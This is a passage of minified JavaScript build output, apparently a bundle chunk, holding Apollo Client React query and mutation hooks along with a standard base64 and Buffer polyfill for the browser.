d,p,f,m=n.current;m&&m.data&&(n.previousData=m.data),!e.error&&(0,h.isNonEmptyArray)(e.errors)&&(e.error=new u.ApolloError({graphQLErrors:e.errors})),n.current=I((d=e,p=i,f=a,d.partial&&f&&!d.loading&&(!d.data||0===Object.keys(d.data).length)&&"cache-only"!==p.options.fetchPolicy?(p.refetch(),(0,t.__assign)((0,t.__assign)({},d),{loading:!0,networkStatus:l.NetworkStatus.refetch})):d),n.previousData,i,o),s(),function(e,t,n){if(!e.loading){var i,o=(i=e,(0,h.isNonEmptyArray)(i.errors)?new u.ApolloError({graphQLErrors:i.errors}):i.error);Promise.resolve().then(function(){o?n.onError(o):e.data&&t!==e.networkStatus&&e.networkStatus===l.NetworkStatus.ready&&n.onCompleted(e.data)}).catch(function(e){!1!==globalThis.__DEV__&&r.invariant.warn(e)})}}(e,null==m?void 0:m.networkStatus,c)}function A(e,t,r,n,i){return e.current||w(t.getCurrentResult(),e,t,i,n,function(){},r),e.current}function P(e,t){var r;return(null==e?void 0:e.fetchPolicy)||(null==(r=null==t?void 0:t.watchQuery)?void 0:r.fetchPolicy)||"cache-first"}function I(e,r,n,i){var o=e.data,a=(e.partial,(0,t.__rest)(e,["data","partial"]));return(0,t.__assign)((0,t.__assign)({data:o},a),{client:i,observable:n,variables:n.variables,called:e!==O&&e!==T,previousData:r})}var O=(0,m.maybeDeepFreeze)({loading:!0,data:void 0,error:void 0,networkStatus:l.NetworkStatus.loading}),T=(0,m.maybeDeepFreeze)({loading:!1,data:void 0,error:void 0,networkStatus:l.NetworkStatus.ready});e.s(["createMakeWatchQueryOptions",()=>S,"getDefaultFetchPolicy",()=>P,"getObsQueryOptions",()=>C,"toQueryResult",()=>I,"useQuery",()=>b,"useQueryInternals",()=>k],138413)},301440,e=>{"use strict";var t=e.i(879873),r=e.i(975625).canUseDOM?t.useLayoutEffect:t.useEffect;e.s(["useIsomorphicLayoutEffect",()=>r])},963489,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(138413),o=e.i(301440),a=["refetch","reobserve","fetchMore","updateQuery","startPolling","stopPolling","subscribeToMore"];function s(e,s){var u,c=r.useRef(void 0),l=r.useRef(void 0),d=r.useRef(void 0),p=(0,n.mergeOptions)(s,c.current||{}),f=null!=(u=null==p?void 0:p.query)?u:e;l.current=s,d.current=f;var h=(0,t.__assign)((0,t.__assign)({},p),{skip:!c.current}),m=(0,i.useQueryInternals)(f,h),g=m.obsQueryFields,y=m.result,v=m.client,_=m.resultData,b=m.observable,E=m.onQueryExecuted,k=b.options.initialFetchPolicy||(0,i.getDefaultFetchPolicy)(h.defaultOptions,v.defaultOptions),S=r.useReducer(function(e){return e+1},0)[1],C=r.useMemo(function(){for(var e={},t=0;t<a.length;t++)!function(t){var r=g[t];e[t]=function(){return c.current||(c.current=Object.create(null),S()),r.apply(this,arguments)}}(a[t]);return e},[S,g]),w=!!c.current,A=r.useMemo(function(){return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},y),C),{called:w})},[y,C,w]),P=r.useCallback(function(e){c.current=e?(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:e.fetchPolicy||k}):{fetchPolicy:k};var r,o,a,s,u,p,h,m,g,y=(0,n.mergeOptions)(l.current,(0,t.__assign)({query:d.current},c.current)),S=(r=_,o=b,a=v,s=f,u=(0,t.__assign)((0,t.__assign)({},y),{skip:!1}),p=E,h=u.query||s,m=(0,i.createMakeWatchQueryOptions)(a,h,u,!1)(o),g=o.reobserveAsConcast((0,i.getObsQueryOptions)(o,a,u,m)),p(m),new Promise(function(e){var t;g.subscribe({next:function(e){t=e},error:function(){e((0,i.toQueryResult)(o.getCurrentResult(),r.previousData,o,a))},complete:function(){e((0,i.toQueryResult)(o.maskResult(t),r.previousData,o,a))}})})).then(function(e){return Object.assign(e,C)});return S.catch(function(){}),S},[v,f,C,k,b,_,E]),I=r.useRef(P);return(0,o.useIsomorphicLayoutEffect)(function(){I.current=P}),[r.useCallback(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return I.current.apply(I,e)},[]),A]}e.s(["useLazyQuery",()=>s])},514089,e=>{"use strict";var t=e.i(290571),r=e.i(879873),n=e.i(6195),i=e.i(869981),o=e.i(21948),a=e.i(521110),s=e.i(276320),u=e.i(301440);function c(e,c){var l=(0,s.useApolloClient)(null==c?void 0:c.client);(0,o.verifyDocumentType)(e,o.DocumentType.Mutation);var d=r.useState({called:!1,loading:!1,client:l}),p=d[0],f=d[1],h=r.useRef({result:p,mutationId:0,isMounted:!0,client:l,mutation:e,options:c});(0,u.useIsomorphicLayoutEffect)(function(){Object.assign(h.current,{client:l,options:c,mutation:e})});var m=r.useCallback(function(e){void 0===e&&(e={});var r=h.current,o=r.options,s=r.mutation,u=(0,t.__assign)((0,t.__assign)({},o),{mutation:s}),c=e.client||h.current.client;h.current.result.loading||u.ignoreResults||!h.current.isMounted||f(h.current.result={loading:!0,error:void 0,data:void 0,called:!0,client:c});var l=++h.current.mutationId,d=(0,n.mergeOptions)(u,e);return c.mutate(d).then(function(t){var r,n,o=t.data,s=t.errors,u=s&&s.length>0?new a.ApolloError({graphQLErrors:s}):void 0,p=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(u&&p&&p(u,d),l===h.current.mutationId&&!d.ignoreResults){var m={called:!0,loading:!1,data:o,error:u,client:c};h.current.isMounted&&!(0,i.equal)(h.current.result,m)&&f(h.current.result=m)}var g=e.onCompleted||(null==(n=h.current.options)?void 0:n.onCompleted);return u||null==g||g(t.data,d),t},function(t){if(l===h.current.mutationId&&h.current.isMounted){var r,n={loading:!1,error:t,data:void 0,called:!0,client:c};(0,i.equal)(h.current.result,n)||f(h.current.result=n)}var o=e.onError||(null==(r=h.current.options)?void 0:r.onError);if(o)return o(t,d),{data:void 0,errors:t};throw t})},[]),g=r.useCallback(function(){if(h.current.isMounted){var e={called:!1,loading:!1,client:h.current.client};Object.assign(h.current,{mutationId:0,result:e}),f(e)}},[]);return r.useEffect(function(){var e=h.current;return e.isMounted=!0,function(){e.isMounted=!1}},[]),[m,(0,t.__assign)({reset:g},p)]}e.s(["useMutation",()=>c])},467034,(e,t,r)=>{var n={675:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=u(e),a=o[0],s=o[1],c=new i((a+s)*3/4-s),l=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,c[l++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t),c},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)i=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},72:function(e,t,r){"use strict";var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>0x7fffffff)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return l(e)}return u(e,t,r)}function u(e,t,r){if("string"==typeof e){var n=e,i=t;if(("string"!=typeof i||""===i)&&(i="utf8"),!s.isEncoding(i))throw TypeError("Unknown encoding: "+i);var o=0|f(n,i),u=a(o),c=u.write(n,i);return c!==o&&(u=u.slice(0,c)),u}if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(O(e,SharedArrayBuffer)||e&&O(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var l=e.valueOf&&e.valueOf();if(null!=l&&l!==e)return s.from(l,t,r);var h=function(e){if(s.isBuffer(e)){var t=0|p(e.length),r=a(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||function(e){return e!=e}(e.length)?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(h)return h;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function l(e){return c(e),a(e<0?0:0|p(e))}function d(e){for(var t=e.length<0?0:0|p(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=0x7fffffff,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return u(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(c(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return l(e)},s.allocUnsafeSlow=function(e){return l(e)};function p(e){if(e>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return w(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:w(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,r){var i,o,a,s=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=T[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=this,o=t,a=r,0===o&&a===i.length?n.fromByteArray(i):n.fromByteArray(i.slice(o,a));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(s)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),s=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(o=r*=1)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length)if(i)return -1;else r=e.length-1;else if(r<0)if(!i)return -1;else r=0;if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t){if(t&=255,"function"==typeof Uint8Array.prototype.indexOf)if(i)return Uint8Array.prototype.indexOf.call(e,t,r);else return Uint8Array.prototype.lastIndexOf.call(e,t,r);return y(e,[t],r,n,i)}throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,u/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var l=-1;for(o=r;o<s;o++)if(c(e,o)===c(t,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===u)return l*a}else -1!==l&&(o-=o-l),l=-1}else for(r+u>s&&(r=s-u),o=r;o>=0;o--){for(var d=!0,p=0;p<u;p++)if(c(e,o+p)!==c(t,p)){d=!1;break}if(d)return o}return -1}s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:+(n<r)},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):h.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(O(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,u=Math.min(o,a),c=this.slice(n,i),l=e.slice(t,r),d=0;d<u;++d)if(c[d]!==l[d]){o=c[d],a=l[d];break}return o<a?-1:+(a<o)},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)};function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,u,c=e[i],l=null,d=c>239?4:c>223?3:c>191?2:1;if(i+d<=r)switch(d){case 1:c<128&&(l=c);break;case 2:(192&(o=e[i+1]))==128&&(u=(31&c)<<6|63&o)>127&&(l=u);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(u=(15&c)<<12|(63&o)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(u=(15&c)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,d=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),i+=d}var p=n,f=p.length;if(f<=4096)return String.fromCharCode.apply(String,p);for(var h="",m=0;m<f;)h+=String.fromCharCode.apply(String,p.slice(m,m+=4096));return h}function _(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function b(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function E(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function k(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function S(e,t,r,n,o){return t*=1,r>>>=0,o||E(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,u,c,l,d,p=this.length-t;if((void 0===r||r>p)&&(r=p),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var f=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s,u=parseInt(t.substr(2*a,2),16);if((s=u)!=s)break;e[r+a]=u}return a}(this,e,t,r);case"utf8":case"utf-8":return i=t,o=r,I(w(e,this.length-i),this,i,o);case"ascii":return a=t,s=r,I(A(e),this,a,s);case"latin1":case"binary":return function(e,t,r,n){return I(A(t),e,r,n)}(this,e,t,r);case"base64":return u=t,c=r,I(P(e),this,u,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=t,d=r,I(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-l),this,l,d);default:if(f)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),f=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||_(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||_(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+0x1000000*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),0x1000000*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||_(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||_(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||_(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?0xffff0000|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||_(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||_(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||_(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e*=1,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;b(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0xffffffff,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e*=1,t>>>=0,!n){var i=Math.pow(2,8*r-1);b(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a|0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||b(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),u=a.length;if(0===u)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%u]}return this};var C=/[^+/0-9A-Za-z-_]/g;function w(e,t){t=t||1/0;for(var 